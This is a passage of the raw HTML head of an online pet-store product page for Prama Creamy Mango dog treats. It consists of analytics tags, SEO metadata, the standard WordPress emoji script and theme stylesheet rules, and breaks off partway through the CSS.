

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.all4pets.in/product/prama-creamy-mango-dog-treats-70gm/
body_size: 49382
content:
<!DOCTYPE html>
<html lang="en-US">
<head>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-148422645-1"></script>
<script async>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-148422645-1');
</script>		
	
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta name="format-detection" content="telephone=no" />
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://www.all4pets.in/xmlrpc.php">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v25.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Prama Creamy Mango Dog Treats 70gm(Pack of 2) | All4pets</title>
	<meta name="description" content="Prama Treats especially Creamy Mango is the favourite of all for your dogs. It has a strong essence of mango. Prama Creamy Mango Dog Treats" />
	<link rel="canonical" href="https://www.all4pets.in/product/prama-creamy-mango-dog-treats-70gm/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Prama Creamy Mango Dog Treats 70gm(Pack of 2) | All4pets" />
	<meta property="og:description" content="Prama Treats especially Creamy Mango is the favourite of all for your dogs. It has a strong essence of mango. Prama Creamy Mango Dog Treats" />
	<meta property="og:url" content="https://www.all4pets.in/product/prama-creamy-mango-dog-treats-70gm/" />
	<meta property="og:site_name" content="All4pets" />
	<meta property="article:modified_time" content="2025-12-31T06:58:43+00:00" />
	<meta property="og:image" content="https://www.all4pets.in/wp-content/uploads/2020/05/Prama-Creamy-Mango-1.jpg" />
	<meta property="og:image:width" content="1000" />
	<meta property="og:image:height" content="1000" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.all4pets.in/product/prama-creamy-mango-dog-treats-70gm/","url":"https://www.all4pets.in/product/prama-creamy-mango-dog-treats-70gm/","name":"Prama Creamy Mango Dog Treats 70gm(Pack of 2) | All4pets","isPartOf":{"@id":"https://www.all4pets.in/#website"},"primaryImageOfPage":{"@id":"https://www.all4pets.in/product/prama-creamy-mango-dog-treats-70gm/#primaryimage"},"image":{"@id":"https://www.all4pets.in/product/prama-creamy-mango-dog-treats-70gm/#primaryimage"},"thumbnailUrl":"https://www.all4pets.in/wp-content/uploads/2020/05/Prama-Creamy-Mango-1.jpg","datePublished":"2020-05-27T13:38:32+00:00","dateModified":"2025-12-31T06:58:43+00:00","description":"Prama Treats especially Creamy Mango is the favourite of all for your dogs. It has a strong essence of mango. Prama Creamy Mango Dog Treats","breadcrumb":{"@id":"https://www.all4pets.in/product/prama-creamy-mango-dog-treats-70gm/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.all4pets.in/product/prama-creamy-mango-dog-treats-70gm/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.all4pets.in/product/prama-creamy-mango-dog-treats-70gm/#primaryimage","url":"https://www.all4pets.in/wp-content/uploads/2020/05/Prama-Creamy-Mango-1.jpg","contentUrl":"https://www.all4pets.in/wp-content/uploads/2020/05/Prama-Creamy-Mango-1.jpg","width":1000,"height":1000,"caption":"Prama Creamy Mango"},{"@type":"BreadcrumbList","@id":"https://www.all4pets.in/product/prama-creamy-mango-dog-treats-70gm/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.all4pets.in/"},{"@type":"ListItem","position":2,"name":"Shop","item":"https://www.all4pets.in/shop/"},{"@type":"ListItem","position":3,"name":"Prama Creamy Mango Dog Treats 70g(Combo Pack of 2)"}]},{"@type":"WebSite","@id":"https://www.all4pets.in/#website","url":"https://www.all4pets.in/","name":"All4pets","description":"Pet Supplies: Pet Animal Supplies online at best price in india","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.all4pets.in/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<link rel="alternate" type="application/rss+xml" title="All4pets &raquo; Feed" href="https://www.all4pets.in/feed/" />
<link rel="alternate" type="application/rss+xml" title="All4pets &raquo; Comments Feed" href="https://www.all4pets.in/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="All4pets &raquo; Prama Creamy Mango Dog Treats 70g(Combo Pack of 2) Comments Feed" href="https://www.all4pets.in/product/prama-creamy-mango-dog-treats-70gm/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.all4pets.in\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.2"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.all4pets.in/wp-includes/css/dist/block-library/style.min.css?ver=6.8.2' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='joinchat-button-style-inline-css' type='text/css'>
.wp-block-joinchat-button{border:none!important;text-align:center}.wp-block-joinchat-button figure{display:table;margin:0 auto;padding:0}.wp-block-joinchat-button figcaption{font:normal normal 400 .6em/2em var(--wp--preset--font-family--system-font,sans-serif);margin:0;padding:0}.wp-block-joinchat-button .joinchat-button__qr{background-color:#fff;border:6px solid #25d366;border-radius:30px;box-sizing:content-box;display:block;height:200px;margin:auto;overflow:hidden;padding:10px;width:200px}.wp-block-joinchat-button .joinchat-button__qr canvas,.wp-block-joinchat-button .joinchat-button__qr img{display:block;margin:auto}.wp-block-joinchat-button .joinchat-button__link{align-items:center;background-color:#25d366;border:6px solid #25d366;border-radius:30px;display:inline-flex;flex-flow:row nowrap;justify-content:center;line-height:1.25em;margin:0 auto;text-decoration:none}.wp-block-joinchat-button .joinchat-button__link:before{background:transparent var(--joinchat-ico) no-repeat center;background-size:100%;content:"";display:block;height:1.5em;margin:-.75em .75em -.75em 0;width:1.5em}.wp-block-joinchat-button figure+.joinchat-button__link{margin-top:10px}@media (orientation:landscape)and (min-height:481px),(orientation:portrait)and (min-width:481px){.wp-block-joinchat-button.joinchat-button--qr-only figure+.joinchat-button__link{display:none}}@media (max-width:480px),(orientation:landscape)and (max-height:480px){.wp-block-joinchat-button figure{display:none}}

</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.all4pets.in/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1' type='text/css' media='all' />
<link rel='stylesheet' id='pgssl-front-css' href='https://www.all4pets.in/wp-content/plugins/pgs-core/social-login/assets/css/pgssl-front.css?ver=6.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://www.all4pets.in/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://www.all4pets.in/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.all4pets.in/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.all4pets.in/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.0.2' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.all4pets.in/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.0.2' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://www.all4pets.in/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='flaticon-css' href='https://www.all4pets.in/wp-content/themes/ciyashop/includes/icons/flaticon/flaticon.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='themefy-css' href='https://www.all4pets.in/wp-content/themes/ciyashop/includes/icons/themefy/themefy.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.all4pets.in/wp-content/themes/ciyashop/fonts/font-awesome/css/all.min.css?ver=5.12.0' type='text/css' media='all' />
<style id='font-awesome-inline-css' type='text/css'>
[data-font="FontAwesome"]:before {font-family: 'FontAwesome' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='font-awesome-shims-css' href='https://www.all4pets.in/wp-content/themes/ciyashop/fonts/font-awesome/css/v4-shims.min.css?ver=5.12.0' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.all4pets.in/wp-content/themes/ciyashop/css/bootstrap.min.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='https://www.all4pets.in/wp-content/plugins/woocommerce/assets/css/select2.css?ver=10.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-css' href='https://www.all4pets.in/wp-content/themes/ciyashop/css/jquery-ui/jquery-ui.min.css?ver=1.11.4' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://www.all4pets.in/wp-content/themes/ciyashop/css/owl-carousel.min.css?ver=2.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://www.all4pets.in/wp-content/themes/ciyashop/css/magnific-popup.min.css?ver=3.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://www.all4pets.in/wp-content/themes/ciyashop/css/slick-slider/slick.min.css?ver=1.0.10' type='text/css' media='all' />
<link rel='stylesheet' id='slick-theme-css' href='https://www.all4pets.in/wp-content/themes/ciyashop/css/slick-slider/slick-theme.min.css?ver=1.0.10' type='text/css' media='all' />
<link rel='stylesheet' id='slicknav-css' href='https://www.all4pets.in/wp-content/themes/ciyashop/css/slicknav.min.css?ver=1.0.10' type='text/css' media='all' />
<link rel='stylesheet' id='custom-header-style-css' href='https://www.all4pets.in/wp-content/themes/ciyashop/css/header-style.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='ciyashop-shortcodes-style-css' href='https://www.all4pets.in/wp-content/themes/ciyashop/css/shortcodes.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='ciyashop-style-css' href='https://www.all4pets.in/wp-content/themes/ciyashop/css/style.min.css?ver=1.0.0' type='text/css' media='all' />
<style id='ciyashop-style-inline-css' type='text/css'>
.ciyashop-site-layout-boxed #page,.ciyashop-site-layout-framed #page,.ciyashop-site-layout-rounded #page {
  max-width: 1300px;
}
.ciyashop-site-layout-boxed .vc_row[data-vc-full-width="true"]:not([data-vc-stretch-content="true"]) {
  padding-right: 0px !important;
  padding-left: 0px !important;
}
.ciyashop-site-layout-boxed .vc_row[data-vc-full-width="true"] {
  margin-left: -15px !important;
  margin-right: -15px !important;
}
.site-header .site-title img {
  max-height: 70px;
}
.device-type-mobile .site-header .site-title img {
  max-height: 70px;
}
.site-header .sticky-site-title img {
  max-height: 50px;
}
#preloader {
  background-color: #ffffff;
}
#header-sticky {
  background-color: #ffffff;
}
#header-sticky, .main-navigation-sticky .primary-menu > li > a, .main-navigation-sticky #mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-item > a.mega-menu-link, .header-sticky-inner .woo-tools-actions > li i {
  color: #969696;
}
#header-sticky #site-navigation-sticky-mobile .slicknav_menu .slicknav_icon-bar {
  background-color: #969696;
}
.main-navigation-sticky .primary-menu > li:hover > a, .main-navigation-sticky .primary-menu > li > a:hover, .main-navigation-sticky .primary-menu > li.current-menu-item > a, .main-navigation-sticky .primary-menu > li.current-menu-ancestor > a, .main-navigation-sticky .primary-menu > li.current-menu-ancestor > a:before, .main-navigation-sticky #mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-item > a.mega-menu-link:hover, .site-header .header-sticky #mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-item.mega-current_page_item > a.mega-menu-link,
.site-header .header-sticky #mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-item.mega-current-menu-ancestor > a.mega-menu-link, 
.main-navigation-sticky .primary-menu > li.current-menu-item > a:before, 
.main-navigation-sticky .primary-menu > li.current-menu-ancestor > a:before, 
.main-navigation-sticky .primary-menu > li.current_page_item > a,
.header-sticky-inner .woo-tools-actions > li i:hover {
  color: #FF642E;
}

			#header-sticky .primary-menu > li:before, 
			.header-sticky-inner .woo-tools-cart .cart-link .count, 
			.header-sticky-inner .woo-tools-wishlist .ciyashop-wishlist-count {
  background-color: #FF642E;
}
.inner-intro {
  height: 150px;
}
.header_intro_bg-color {
  background-color: #191919;
}
body,html {
  font-family: "Lato", sans-serif;
  font-weight: 400;
  line-height: 26px;
  font-size: 14px;
}
h1 {
  font-family: "Montserrat", sans-serif;
  font-weight: 500;
  line-height: 44px;
  font-size: 36px;
}
h2,.deal-banner .caption h2 {
  font-family: "Montserrat", sans-serif;
  font-weight: 500;
  line-height: 38px;
  font-size: 30px;
}
h3 {
  font-family: "Montserrat", sans-serif;
  font-weight: 500;
  line-height: 34px;
  font-size: 26px;
}
h4,
.vc_custom_heading h4 {
  font-family: "Montserrat", sans-serif;
  font-weight: 500;
  line-height: 30px;
  font-size: 22px;
}
h5,
.vc_custom_heading h5,
.testimonials h5 {
  font-family: "Montserrat", sans-serif;
  font-weight: 500;
  line-height: 28px;
  font-size: 20px;
}
h6,
